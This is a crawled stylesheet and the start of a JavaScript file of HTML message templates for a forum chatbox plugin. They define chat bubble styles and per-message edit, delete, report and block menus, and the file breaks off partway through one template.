var(--i-background_4);border-bottom:4px solid transparent;left:-7px;top:0;}html[dir="rtl"] .cb1:before{content:"";width:0;height:0;position:absolute;border-right:4px solid transparent;border-left:4px solid var(--i-background_4);border-top:4px solid var(--i-background_4);border-bottom:4px solid transparent;right:-7px;top:0;}.chatbox_style4 .talkie{display:inline-block;padding:10px 15px 10px 15px;border-radius:30px;margin-bottom:2px;}.chatbox_style4 .msgInfo{margin-bottom:0 !important;}.chatbox_style4 .talkie.bubbleHim .chatterName{display:none;}#roomChat .chatbox_style4 .talkie.bubbleHim .chatterName, .groupChat .chatbox_style4 .talkie.bubbleHim .chatterName{display:inline-block;}.bubbleHim + .bubbleMe{border-bottom-right-radius:5px;}.bubbleMe + .bubbleMe{border-top-right-radius:5px;border-bottom-right-radius:5px;}.bubbleMe:last-of-type{border-bottom-right-radius:30px;}.chatbox_msg{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;}.chatbox_msg p:first-child{margin-top:0 !important;}.chatbox_msg p:last-child{margin-bottom:0 !important;}@media screen and (max-width:979px){.roomWrapper .colUserList{display:none !important;}.chatBar.mobileFooter{bottom:calc(58px + env(safe-area-inset-bottom));}}[data-action="chattersList"]{position:relative;}.chattersCount{position:absolute;top:-10px;left:-8px;font-size:11px;display:inline-block;text-indent:0;line-height:18px;padding:0 6px;border-radius:8px;z-index:2;cursor:pointer;}.menuChatters{width:220px !important;}#cbCopyright{font-size:10px !important;}.chatboxVideoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;background:black;}.chatboxVideoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.chatboxVideoPopupOpen{margin:10px 0 0 0;cursor:pointer;font-style:normal;font-weight:normal;text-decoration:inherit;}html[dir="ltr"] #listRooms_menu i, html[dir="ltr"] #optionsMenu i{margin-right:5px;}html[dir="rtl"] #listRooms_menu i, html[dir="rtl"] #optionsMenu i{margin-left:5px;}.msgManageBtn, .msgAction{margin:0 2px;cursor:pointer;text-align:center;border-radius:3px;min-width:22px;padding:0 5px;font-size:10px;}.cbMsgActionMenu.ipsMenu_narrow{width:120px !important;}.msgAction{color:rgb(var(--theme-text_light));}.msgManageBtn{display:none;}.editChatInput{width:100% !important;max-width:100% !important;margin-top:10px;}.cbAnn{padding:10px 10px;background:var(--i-background_5);}#chattersList_menu .ipsData__item{padding:0 !important;}#customChatbox ol.ipsGrid > li, ul.ipsGrid > li{margin-bottom:5px !important;}#customChatbox .ipsGrid > [class*="ipsGrid_span"]{height:30px !important;}.chatboxContainer img.ipsImage{max-width:200px !important;max-height:140px !important;border-radius:3px;}.chatboxContainer .cke_contents{height:30px;}.chatboxContainer .cke_wysiwyg_div{min-height:30px !important;padding:10px 10px 0 10px !important;}#chattersList_menu .ipsButton_negative, #userListIframe .ipsButton_negative{color:#fff !important;}#listRooms_menu, #optionsMenu{z-index:1;}.chatRooms .ipsData .ipsData__item{min-height:50px !important;}.chatBar{width:auto;position:fixed;padding:0 10px 0 0;bottom:0;z-index:9;display:flex;max-height:43px !important;visibility:hidden;}.chatBar.right{right:0;justify-content:flex-end;}.chatBar.left{left:0;justify-content:flex-start;}.chatBar.chatBoxMessenger{padding:0;}.chatBar.chatBoxMessenger .inGlobalChat:not(.minimize){margin:0;}.inGlobalChat{width:320px;align-self:flex-end;margin-left:10px;}.inGlobalChat .chatboxContainer.ipsBox{border-bottom-left-radius:0;border-bottom-right-radius:0;}.inGlobalChat.minimize{width:auto !important;}.inGlobalChat .ipsBox__header{padding:0.8em;font-size:1em;gap:0;}.inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{background:transparent;min-width:0;width:25px;}html[dir="ltr"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:right;}html[dir="rtl"] .inGlobalChat .ipsBox__header.miniTitle [data-action="closeChat"]{text-align:left;}.tempCon, #roomChat.inGlobalChat.minimize a[data-action="toggleChat"]{display:none;}.chatboxflashMsg{z-index:5151 !important;text-align:left !important;top:0 !important;}.cbLastMSG{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.bimChatbox.minimize.openFromBar{width:200px !important;}.bimChatbox.minimize .fa-chevron-down::before{content:"\f077";}@media screen and (max-width:767px){.chatBar{width:100%;}.inGlobalChat:not(.minimize){width:100%;right:0;margin-left:10px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"] a{display:inline-block;}}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .bimChatbox.minimize #chatboxRoom, .bimChatbox.minimize #convoWrapper, .bimChatbox.minimize .mainTitle{visibility:hidden;height:0 !important;padding:0 !important;margin-bottom:-1px;}.inGlobalChat .canNotEnter, .inGlobalChat.minimize h2 .ipsList_inline, .inGlobalChat.minimize #chatboxRoom, .inGlobalChat.minimize #convoWrapper, .inGlobalChat.minimize .mainTitle{width:0 !important;}.inGlobalChat.minimize{align-self:auto;}.bimChatbox.minimize .miniTitle{display:flex;}.inGlobalChat.minimize .miniTitle{cursor:pointer;}.bimChatbox .bubble .ipsEmbeddedVideo{min-width:250px;max-width:500px;}.bimChatbox #listRooms i{padding:3px;}.bimChatbox .popupTitle a{color:inherit;}.convoTab .conTitle .ipsUserPhoto{margin:0 5px 0 0 !important;}.convoTab .mainTitle .conTitle .ipsUserPhoto--tiny, .convoTab.minimize .conTitle .ipsUserPhoto--tiny{width:23px !important;height:23px !important;border-radius:12px !important;}.convoResults .convoTabs a{display:inline-block;padding:7px 10px;color:inherit;cursor:pointer;}.convoResults .convoTabs a:hover{opacity:0.8;}.convoResults .convoTabs a.isActive{font-weight:600;}.convoTab_rooms_content{display:none;}.newMsgCount{font-size:11px;color:#fff;display:inline-block;text-indent:0;line-height:18px;padding:0 8px;border-radius:10px;background:#b63f3f;margin:0 4px;position:absolute;top:-6px;left:0;}.convoList .newMsgCount, .chatBoxMessenger .newMsgCount{position:relative;top:0;}.chatBoxMessenger .convoTab .mainTitle .conTitle .totalMsgCount, .chatBoxMessenger .openFromBar .controlBtn[data-action="closeChat"], .chatBoxMessenger .openFromBar .controlBtn[data-action="toggleChat"]{display:none;}.chatBoxMessenger .getBack{display:inline-block !important;width:20px;}.chatBoxMessenger .totalMsgCount{font-size:11px;color:#fff;text-indent:0;line-height:18px;padding:0 5px;border-radius:4px;background:#b63f3f;margin-right:4px;}.annTitle p:last-child{margin-bottom:0 !important;}.annTitle p:first-child{margin-top:0 !important;}.chatbox_one_avatar{position:relative;display:inline-block;float:left;line-height:0;}.chatbox_one_avatar .ipsOnlineStatus_online{position:absolute;z-index:1;left:0;bottom:0;color:hsl(120 82% 36%);}#conChat .chatbox_one_avatar .ipsOnlineStatus_online{font-size:9px;}.bimChatbox .popupTitle{white-space:nowrap !important;overflow:hidden;text-overflow:ellipsis;}.inGlobalChat .popupTitle{max-width:140px;}.chatboxArchive .ipsButton--small{font-size:11px;line-height:26px;padding:0 10px;width:33px;}.chatboxArchive tbody tr td:nth-child(1){width:180px;}.chatboxArchive tbody tr td:nth-child(3){width:180px;}.chatboxArchive.ipsTable td.ipsType_break{word-break:break-all;white-space:normal;}.cbArvTitle{display:none !important;}@media screen and (max-width:979px){.cbArvTitle{display:block !important;}}.bimChatbox .ipsEmbeddedVideo{width:240px !important;height:150px;padding-bottom:0;padding-top:0;}.chatbox_chatters_Panel .ipsData__item{padding:0;}.bimChatbox .ipsEmbed_finishedLoading{max-width:200px !important;min-height:100px !important;height:120px !important;}.bimChatbox .ipsRichEmbed_openItem{display:none !important;}.ipsApp .cbTabCount_0{display:none !important;}.convoTab_rooms_content .rooms a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:240px;}#roomChat.inGlobalChat:not(.minimize) .public{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:270px;}.nameInList{line-height:14px;}.nameInList .ipsButton--small{font-size:10px !important;line-height:17px !important;padding:0 5px !important;}#userList .nameInList .username, .chatbox_chatters_Panel .nameInList .username{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:140px;display:inline-block;margin-bottom:3px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"]{list-style-type:none;}.bimChatbox #loadMore .ipsLoading{display:block;height:30px;}.bimChatbox #loadMoreBtn{height:38px;line-height:36px;}.bimChatbox #loadMoreBtn:hover{opacity:0.9;}.bimChatbox .superchat{font-size:14px;margin:5px;border-radius:3px;}.bimChatbox .superchat .money{font-size:15px;}.bimChatbox .superchat .ipsPhotoPanel{padding:7px;}.bimChatbox .superchat .ipsUserPhoto--tiny img{width:36px;height:36px;border-radius:18px;}.bimChatbox .superchat .msgArea{padding:5px 10px 7px 10px;}#chatInputArea{position:relative;overflow:hidden;padding:0 10px 0 10px;background-color:var(--i-input--ba-co);}.bimChatbox .noMsg, #chatInputArea .ipsSubmitRow, #chatInputArea .ipsUploader__buttons .moxie-shim, #chatInputArea .ipsAttachment_dropZoneSmall_info, #chatInputArea .ipsAttachment_dropZone .ipsUploader__icon{display:none;}#chatInputArea .ipsAttachment_dropZone{padding:0;background:transparent;position:absolute;z-index:1;margin:0;border:0;bottom:6px;opacity:0;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_dropZone{bottom:11px;}#chatInputArea .ipsAttachment_fileList{margin-top:0;padding:0 10px 0 10px;height:auto !important;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_fileList{display:block !important;}.bimChatbox .mediaItems{display:block;max-width:300px;}.bimChatbox .mediaItems .mitem{display:inline-block;margin-bottom:3px;}.bimChatbox .mediaItems .mitem img{height:118px !important;max-width:100%;width:auto;border-radius:3px;}.bimChatbox .mediaItems .mitem audio{height:30px;border-radius:5px;margin-top:4px}.bimChatbox .mediaItems .mitem audio:focus{outline:none;}.bimChatbox.inGlobalChat .mediaItems .mitem audio{max-width:210px;}.bimChatbox.inGlobalChat .mediaItems .mitem{display:block;}.chatboxVideoContainer.mitem{display:inline-block !important;}.chatboxVideo{position:relative;height:118px;width:200px;background:black;border-radius:5px;}.chatboxVideo img{width:100%;}.chatboxVideo a{position:absolute;display:block;top:50%;left:50%;font-size:55px;transform:translate(-50%, -50%);opacity:1;cursor:pointer;}.chatboxVideo a:before{content:"\f01d";font-family:FontAwesome, serif;font-style:normal;font-weight:normal;text-decoration:inherit;}.chatboxVideo a{color:#fff !important;}.chatboxVideo a:hover{color:#aafcff !important;}.chatboxVideo a:hover{opacity:1;}.bimChatbox .groupAvatar{vertical-align:middle;display:inline-block;position:relative;margin-right:5px;width:34px;height:34px;float:left;}.bimChatbox .groupAvatar .av{position:absolute;}.bimChatbox .groupAvatar img{width:21px;height:21px;border-radius:50%;}.bimChatbox .groupAvatar .av:first-child{right:2px;top:0;}.bimChatbox .groupAvatar .av:last-child{bottom:0;left:2px;}.bimChatbox .conTitle .groupAvatar{width:28px;height:28px;}.bimChatbox .conTitle .groupAvatar img{width:16px;height:16px;}.bimChatbox .conTitle .groupAvatar .av:first-child{right:1px;top:0;}.bimChatbox .conTitle .groupAvatar .av:last-child{bottom:2px;left:1px;}.cbCreateGroupForm .ipsField_autocomplete, .cbCreateGroupForm input[type="text"]{max-width:100%;}.cbConfigGroupForm, .cbRenameGroupForm, .cbInviteGroupForm{position:absolute;width:100%;z-index:1;max-height:300px;}.cbConfigGroupForm > .i-padding_2, .cbRenameGroupForm > .i-padding_2, .cbInviteGroupForm > .i-padding_2{padding:5px !important;}.cbConfigGroupForm .ipsToolList_horizontal, .cbRenameGroupForm .ipsToolList_horizontal, .cbInviteGroupForm .ipsToolList_horizontal{padding:7px !important;}.cbConfigGroupForm .ipsButton, .cbRenameGroupForm .ipsButton, .cbInviteGroupForm .ipsButton{font-size:12px;padding:5px 15px;}.cbGgroupMembers{font-size:15px;}.cbGgroupMembers .ipsPhotoPanel:not(:last-child){margin-bottom:8px;}.cbGgroupMembers .uInfo{display:table-cell;vertical-align:middle;height:38px;padding:0 7px;}.cbGgroupMembers{max-height:400px;overflow:auto;}.chatBtn .hideSendBtn[data-action="sendMSG"]{width:0 !important;visibility:hidden !important;padding:0 !important;}.cbIgRow{padding:5px 10px 10px 10px;}.cbIgRow h3, .cbIgRow p{margin:0;line-height:18px;}.chatboxIgnoreSystem .ipsField_autocomplete{max-width:none;}.cbToggleSilent .cbToggleIcon{font-size:20px;}.convoTabs{background:var(--i-background_3);border-bottom:1px solid var(--i-background_4);padding:0.2em 0.4em;}.chatBoxMessenger .convoTabs{padding:0 !important;}.cbImageLightbox{display:block;width:100%;height:100%;background:#000;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:1px;display:block;-ms-touch-action:none;touch-action:none;}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:4px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.bimChatbox.minimize .chatBtn button, .inGlobalChat.minimize .disconnected{display:none !important;}.bimChatbox .ipsBox__header-buttons{margin-inline-start:auto;}.bimChatbox .bubbleHim{background:var(--i-background_3);color:var(--i-color_root);}.bimChatbox .bubbleMe{color:var(--i-primary-contrast);background:var(--i-primary);}.bubbleMe .chatbox_msg a, .bubbleHim .chatbox_msg a{color:inherit;border-bottom:1px solid currentColor;}.chatrow--wide{width:100%;}.chatter_row.ipsData__item, .chat_row.ipsData__item{padding:var(--i-sp_1) var(--i-sp_2) var(--i-sp_1) var(--i-sp_2);}.chat_row .ipsUserPhoto{margin-top:5px;}.chatter_row .ipsData__icon .ipsUserPhoto{width:34px;}zz .chatter_row.ipsData__item{gap:10px;}#chatInputArea .ipsUploader__rowPreview{flex:0 0 50px;}#chatInputArea .ipsUploader__container--files .ipsUploader__row{height:80px;}#chatInputArea .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsEditor{border-top:1px solid var(--i-background_4);border-left:0;border-right:0;border-bottom:0;box-shadow:none;border-radius:0;}#cbRichEditor .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsComposeArea_editor:not(.ipsComposeArea_minimized) [data-role="mainEditorArea"], #cbRichEditor .ipsEditor__tiptap-wrap{min-height:20px;}#cbRichEditor .tiptap.ProseMirror{min-height:0;padding:1em;}#cbRichEditor.noSendBtn .ipsSubmitRow, #cbRichEditor.noUpload [data-role="attachmentArea"]{display:none;}.chatboxIgnoreSystem .memberForm .ipsFieldRow, .chatboxIgnoreSystem .memberForm .ipsSubmitRow{padding:10px;}.chatboxIgnoreSystem .memResult{max-height:250px;overflow-y:auto;}.bimChatbox .mentionMe{background:var(--i-background_positive-soft);}.emojiPanel .ipsTabs__tab{font-size:1em;}.emojiPanel .emojiPreview{font-size:25px;}.chat_row .ipsEmoji{font-size:20px;}#chatInputArea .ipsUploader__container{margin-top:0;}#chatInputArea .ipsUploader__container{padding-bottom:0;}#chatInputArea .ipsAttach_done{margin-bottom:10px;}.emojiPanel .ipsTabs__panel [data-role='icons']{height:300px;overflow-y:auto;}#chatInputArea .chatBtn{display:flex;justify-content:flex-end;align-items:center;}#chatInputArea .chatBtn > a{margin-inline-end:6px;}#chatInputArea .chatBtn > a:last-of-type{margin-inline-end:0;}#chatInputArea .chatBtn > span{margin:0;}#chatInputArea .chatBtn .charCount{display:none;}#chatInputArea .chatBtn a{text-decoration:none;display:flex;align-items:center;justify-content:center;}.bimChatbox #chatInputArea .btn{padding:0 !important;min-width:0 !important;width:32px !important;height:32px !important;border-radius:16px !important;}.bimChatbox #chatInputArea [data-action="emojiPanel"]{font-size:32px !important;color:var(--i-color_soft);}#roomChat.inGlobalChat.minimize .miniTitle.ipsBox__header{display:flex;align-items:center;justify-content:space-between;}#roomChat.inGlobalChat.minimize .miniTitle .popupTitle{flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}#roomChat.inGlobalChat.minimize .miniTitle .ipsBox__header-buttons{width:30px;display:flex;align-items:center;justify-content:center;}.chatbox_msg .ipsEmoji img{height:28px;width:auto;vertical-align:baseline !important;}.chatEditArea textarea{height:100px;resize:vertical;border:1px solid var(--i-color_soft) !important;}.chatbox_chatters_Panel .chatter_row .ipsUserPhoto a, #userListIframe .chatter_row .ipsUserPhoto a{position:static;}.ipsNavPanel__nav li[data-navApp="chatbox"] > a .chatboxTabCount{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiCategory{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiHeader{position:sticky;top:0;z-index:10;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search{padding:.7em;background:var(--i-background_4);}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search::before{inset-inline-start:1.5em;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search [type="text"]{padding:.4em .6em;padding-inline-start:2.5em;}#chatInputArea{display:flex;width:100%;}#chatInputArea .ipsBox--formTemplate{flex:1;border:none !important;outline:none;box-shadow:none;}@media (min-width:768px){.ipsHeader__primary [data-navapp="chatbox"] .ipsNotification{inset-inline-end:0;}}

--- FILE ---
content_type: application/javascript
request_url: https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562
body_size: 94104
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
			<div id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.condensed',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='chatrow--wide'>
		<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  \
		<span class='i-float_end'>
			<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
			{{#id}}
				{{#canManageMSG}}
					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
						<i class='fa fa-ellipsis-h'></i>
					</a>
					<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
						{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
						{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
						{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
					</ul>
				{{/canManageMSG}}
			{{/id}}
		</span>
		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>
	</div>
</li>
`);ips.templates.set('chatbox.style.bubbles',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>
				<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> \
				<span class='chatbox_msg'>{{{content}}}</span>
			</div>
			<br>
			<span class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.talkie',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	{{^isMe}}
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}} ipsClearfix'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='ipsData__main'>
				<div>
					<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>
						<a href='#' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>
						<span class='chatbox_msg'>{{{content}}}</span>
					</div>
				</div>
				<div class='msgInfo'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
